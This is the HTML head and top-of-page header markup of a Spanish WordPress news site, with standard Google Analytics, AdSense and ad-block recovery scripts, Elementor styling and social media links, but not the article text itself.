<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/17356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=17356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fcrea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fcrea-spacios-incorpora-la-griferia-negro-mate-de-tres-en-un-bano-para-compartir-en-pareja%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.164.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-17356 single-format-standard wp-custom-logo wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.12 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b70dd0c elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b70dd0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="1e476ed8521e5a63ab5ef03e120f49ec" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2a6affd" data-id="2a6affd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52b7719 elementor-widget elementor-widget-text-editor" data-id="52b7719" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									sábado, noviembre 1, 2025								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e377473" data-id="e377473" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-659e7fa elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="659e7fa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" >
							Suscríbete a la newsletter						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aa19ec5" data-id="aa19ec5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cee813" data-id="0cee813" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-38c5788" data-id="38c5788" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8e35b2 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d8e35b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
